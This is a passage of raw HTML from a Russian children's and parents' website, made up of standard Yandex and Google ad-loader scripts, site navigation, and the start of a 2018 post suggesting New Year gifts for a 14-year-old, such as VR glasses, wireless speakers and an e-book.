(function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-2\",\n                renderTo: \"yandex_rtb_R-A-563759-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-7 -->\n<div id=\"yandex_rtb_R-A-563759-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-7\",\n                renderTo: \"yandex_rtb_R-A-563759-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"3000"}},"user":[]},{"id":"17164","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-3 -->\n<div id=\"yandex_rtb_R-A-563759-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-3\",\n                renderTo: \"yandex_rtb_R-A-563759-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-8 -->\n<div id=\"yandex_rtb_R-A-563759-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-8\",\n                renderTo: \"yandex_rtb_R-A-563759-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"3000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"17165","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-4 -->\n<div id=\"yandex_rtb_R-A-563759-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-4\",\n                renderTo: \"yandex_rtb_R-A-563759-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-9 -->\n<div id=\"yandex_rtb_R-A-563759-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-9\",\n                renderTo: \"yandex_rtb_R-A-563759-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"7000"}},"user":[]},{"id":"17166","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-5 -->\n<div id=\"yandex_rtb_R-A-563759-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-5\",\n                renderTo: \"yandex_rtb_R-A-563759-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-10 -->\n<div id=\"yandex_rtb_R-A-563759-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-10\",\n                renderTo: \"yandex_rtb_R-A-563759-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><link media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/responsive.css" type="text/css" rel="stylesheet" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2834083477698225"
     crossorigin="anonymous"></script> </head><body><div id="header" class="hidden-xs"><div class="wrap"><h1 class="logo"><a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" alt="Логотип" /></noscript></a></h1><div id="description"><h2>Сайт для детей и родителей &#8211; о школе, подготовке, воспитании, учебе&#8230;</h2></div><div id="main-navigation"> <img style="right:20px; position:absolute; top:-25px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/><noscript><img style="right:20px; position:absolute; top:-25px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/></noscript><div class="menu-top-container"><ul id="main-navigation" class="dd-menu"><li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-848"><a href="https://shkolabuduschego.ru/">Главная</a></li><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://shkolabuduschego.ru/sitemap">Карта сайта</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li></ul></div></div></div></div><div class="mobile-menu visible-xs"><div id="topbar"><div class="wrp"> <a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a></div></div> <a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png"><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" class="logo" alt="Логотип"></noscript></a><div id="toggle"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show" data-lazy-src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="Show" /></noscript></div><div id="popout"><div class="menu-mobile-container"><ul id="menu-mobile" class="menu"><li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://shkolabuduschego.ru/category/viktorina">Викторины</a></li><li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://shkolabuduschego.ru/category/modnaya">Модно, стильно, молодёжно</a></li><li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://shkolabuduschego.ru/category/doshkolniki">Для дошкольников</a></li><li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://shkolabuduschego.ru/category/game-online">Игры</a></li><li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://shkolabuduschego.ru/category/konkursy">Конкурсы к праздникам</a></li><li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://shkolabuduschego.ru/category/olimpiada">Олимпиады (с ответами)</a></li><li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://shkolabuduschego.ru/category/otdyh">Отдых</a></li><li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2751"><a href="https://shkolabuduschego.ru/category/podarki">Подарки &#8211; поздравления</a></li><li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://shkolabuduschego.ru/category/podrostki">Посторонним вход запрещен (только для подростков)</a></li><li id="menu-item-2753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2753"><a href="https://shkolabuduschego.ru/category/pravila">Правила</a></li><li id="menu-item-2754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2754"><a href="https://shkolabuduschego.ru/category/roditelyam">Родителям</a></li><li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2755"><a href="https://shkolabuduschego.ru/category/scenarii">Сценарии к школьным праздникам</a></li><li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2756"><a href="https://shkolabuduschego.ru/category/podelki-svoimi-rukami">Творчество своими руками</a></li><li id="menu-item-2757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2757"><a href="https://shkolabuduschego.ru/category/shkola">Школа</a></li><li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://shkolabuduschego.ru/category/shkola/vypusknoj">Выпускной</a></li><li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a href="https://shkolabuduschego.ru/category/shkola/kanikuly">Каникулы</a></li><li id="menu-item-2760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2760"><a href="https://shkolabuduschego.ru/category/shkola/uchitelu">Учительская</a></li><li id="menu-item-2761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2761"><a href="https://shkolabuduschego.ru/category/psihologiya">Школа жизни</a></li><li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://shkolabuduschego.ru/category/school">Школьная жизнь</a></li><li id="menu-item-15687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15687"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-15686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15686"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-15688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15688"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li><li class="menu-item menu-item-search"><form method="get" class="menu-search-form" action="https://shkolabuduschego.ru/"><p><input class="text" type="text" value="Поиск" name="s" id="s" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}" /><input type="submit" class="my-wp-search" id="searchsubmit" value="Найти" /></p></form></li></ul></div></div></div>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/menu.js"></script> <div class="introtop"></div><div id="intro"><div class="wrap"><div class="c-12"><h1 id="post-14346">Идеи новогодних подарков для ребёнка 14 лет</h1></div></div></div><div class="introbottom"></div><div id="content"><div class="wrap"><div class="c-8 divider"><div class="post-list"><div class="post"><p class="meta"> <span>Дата: <a class="date" title="" href="#">14 декабря 2018</a></span> <span>Автор: <a href="https://shkolabuduschego.ru/author/lapkamoia0000" title="Записи lapkamoia0000" rel="author">lapkamoia0000</a></span> <span class="categories">Рубрика: <a href="https://shkolabuduschego.ru/category/podarki" rel="category tag">Подарки - поздравления</a></span> <span class="comments"><a id="first" href="#first-comment" title="Количество комментариев к записи">0</a></span></p> <a class="highslide" href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08c9e6f1c84.jpg" title="Девушка с новогодним подарком" ><img width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" class="thumb-post wp-post-image" alt="Девушка с новогодним подарком" decoding="async" fetchpriority="high" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08c9e6f1c84-300x169.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08c9e6f1c84-768x432.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08c9e6f1c84-700x394.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08c9e6f1c84.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08c9e6f1c84-300x169.jpg" /><noscript><img width="300" height="169" src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08c9e6f1c84-300x169.jpg" class="thumb-post wp-post-image" alt="Девушка с новогодним подарком" decoding="async" fetchpriority="high" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08c9e6f1c84-300x169.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08c9e6f1c84-768x432.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08c9e6f1c84-700x394.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08c9e6f1c84.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="fpm_start"></div><p style="text-align:justify;">Когда тебе 14 лет, то ты вроде уже и не веришь в Деда Мороза, но всё ещё ждёшь разных необычностей. Поэтому сейчас нужно обязательно поздравить ребёнка.</p><p style="text-align: justify;"><span id="more-14346"></span></p><p style="text-align:justify;">Если мальчик увлекается конструкторами, то можно выбрать для него электромеханический вариант.</p><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce5b5a27a.jpg"><img decoding="async" class="wp-image-14349 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20534'%3E%3C/svg%3E" alt="Электрический конструктор 14+" width="700" height="534" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce5b5a27a-700x534.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce5b5a27a-300x229.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce5b5a27a-768x586.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce5b5a27a-170x130.jpg 170w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce5b5a27a.jpg 1000w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce5b5a27a-700x534.jpg" /><noscript><img decoding="async" class="wp-image-14349 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce5b5a27a-700x534.jpg" alt="Электрический конструктор 14+" width="700" height="534" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce5b5a27a-700x534.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce5b5a27a-300x229.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce5b5a27a-768x586.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce5b5a27a-170x130.jpg 170w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce5b5a27a.jpg 1000w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p><p style="text-align:justify;">Хорошим подарком станут очки виртуальной реальности.</p><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8c42d1e.jpg"><img decoding="async" class="wp-image-14350 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'%3E%3C/svg%3E" alt="Очки виртуальной реальности" width="700" height="525" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8c42d1e-700x525.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8c42d1e-300x225.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8c42d1e-768x576.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8c42d1e.jpg 1000w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8c42d1e-700x525.jpg" /><noscript><img decoding="async" class="wp-image-14350 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8c42d1e-700x525.jpg" alt="Очки виртуальной реальности" width="700" height="525" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8c42d1e-700x525.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8c42d1e-300x225.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8c42d1e-768x576.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8c42d1e.jpg 1000w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8cc9f99.jpg"><img decoding="async" class="wp-image-14351 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="Очки виртуальной реальности" width="700" height="700" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8cc9f99-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8cc9f99-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8cc9f99-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8cc9f99-768x768.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8cc9f99-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8cc9f99.jpg 800w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8cc9f99-700x700.jpg" /><noscript><img decoding="async" class="wp-image-14351 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8cc9f99-700x700.jpg" alt="Очки виртуальной реальности" width="700" height="700" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8cc9f99-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8cc9f99-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8cc9f99-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8cc9f99-768x768.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8cc9f99-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08ce8cc9f99.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p><p>Или беспроводные колонки.</p><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec469131.jpg"><img decoding="async" class="wp-image-14352 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20419'%3E%3C/svg%3E" alt="Беспроводные колонки" width="700" height="419" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec469131-700x419.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec469131-300x179.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec469131-768x459.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec469131.jpg 1000w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec469131-700x419.jpg" /><noscript><img decoding="async" class="wp-image-14352 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec469131-700x419.jpg" alt="Беспроводные колонки" width="700" height="419" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec469131-700x419.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec469131-300x179.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec469131-768x459.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec469131.jpg 1000w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec4b86e9.jpg"><img decoding="async" class="wp-image-14353 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="Беспроводные колонки" width="700" height="700" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec4b86e9-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec4b86e9-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec4b86e9-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec4b86e9-768x768.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec4b86e9-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec4b86e9.jpg 800w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec4b86e9-700x700.jpg" /><noscript><img decoding="async" class="wp-image-14353 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec4b86e9-700x700.jpg" alt="Беспроводные колонки" width="700" height="700" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec4b86e9-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec4b86e9-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec4b86e9-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec4b86e9-768x768.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec4b86e9-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cec4b86e9.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p><p>Мальчикам и девочкам можно подарить электронную книгу.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> <p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf1f1f86b.jpg"><img decoding="async" class="wp-image-14354 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20453'%3E%3C/svg%3E" alt="Электронная книга" width="700" height="453" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf1f1f86b-700x453.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf1f1f86b-300x194.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf1f1f86b-768x497.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf1f1f86b.jpg 900w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf1f1f86b-700x453.jpg" /><noscript><img decoding="async" class="wp-image-14354 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf1f1f86b-700x453.jpg" alt="Электронная книга" width="700" height="453" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf1f1f86b-700x453.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08cf1f1f86b-300x194.jpg 300w, 